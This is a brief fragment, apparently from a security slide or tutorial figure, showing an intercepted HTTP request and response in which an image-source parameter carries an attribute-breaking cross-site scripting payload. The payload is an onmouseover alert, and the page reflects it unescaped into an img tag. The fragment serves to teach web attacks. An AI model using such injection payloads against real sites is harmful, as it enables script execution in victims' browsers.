 Request Info GUI
Connection: Close
Cookie: ASPSESSIONIDASDSAASB=MHKJPIICJJJKDJPFPLIDPDHK
imgsrc=real_image.gif"+onmouseover="alert('ha!');"><metaname="
Response Browser
Content-Type: text/html
Cache-control: private
<img src=" real_image.gif" onmouseover="alert('ha!');"><metaname=" " alt="an image">